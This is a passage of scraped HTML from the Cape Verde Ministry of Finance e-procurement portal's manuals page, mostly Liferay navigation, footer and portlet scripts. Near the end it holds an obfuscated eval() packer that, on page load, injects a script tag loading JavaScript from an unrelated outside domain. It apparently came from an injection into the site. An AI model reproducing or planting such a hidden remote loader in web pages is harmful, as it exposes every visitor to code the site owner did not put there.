href="https://www.mf.gov.cv/web/ecompras/manuais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId=%7BfolderId%7D&amp;p_auth=IIVJVFod" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/ecompras/manuais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_repositoryId=89288&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId=%7BfolderId%7D&amp;p_auth=IIVJVFod" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_PpRPJR2YAXnA_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_PpRPJR2YAXnA"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_PpRPJR2YAXnA"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_PpRPJR2YAXnA"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_90051" role="presentation"> <a aria-labelledby="layout_90051" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_90062" role="presentation"> <a aria-labelledby="layout_90062" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/manuais' role="menuitem"> <span class="text-truncate"> Manuais </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_90073" role="presentation"> <a aria-labelledby="layout_90073" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/ecompras/minutas' role="menuitem"> <span class="text-truncate"> Minutas </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=90052&amp;redirect=%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768739624063"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/ecompras/sobre-e-compras">Objetivo</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/caraterisitca-e-compras">Principais Características</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es">Apoio ao Cliente</a></li> <li><a href="https://www.mf.gov.cv/web/ecompras/legisla%C3%A7%C3%B5es">Legislações</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://arap.cv">ARAP</a></li> <li><a href="http://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://portondinosilhas.gov.cv">Casa do Cidadão</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>ecompras@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/ecompras/manuais/-/document_library/KKSUXtWAbZvt/view/89409?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol\x3ddownloads";Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d90052\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_PpRPJR2YAXnA");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_PpRPJR2YAXnA_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_PpRPJR2YAXnA",refreshURL:"/c/portal/render_portlet?p_l_id\x3d90052\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_PpRPJR2YAXnA\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_lwoUCnuWQxEy");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_lwoUCnuWQxEy_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_lwoUCnuWQxEy",refreshURL:"/c/portal/render_portlet?p_l_id\x3d90052\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_lwoUCnuWQxEy\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d90052\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d90052\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d90052\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d90052\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d90052\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fmanuais%2F-%2Fdocument_library%2FKKSUXtWAbZvt%2Fview%2F89409%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_orderByCol%3Ddownloads\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/ecompras/manuais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId\x3d89409",
"searchActionURL":"https://www.mf.gov.cv/web/ecompras/manuais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_searchRepositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_folderId\x3d89409\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_searchFolderId\x3d89409\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_KKSUXtWAbZvt_showSearchInfo\x3dtrue",
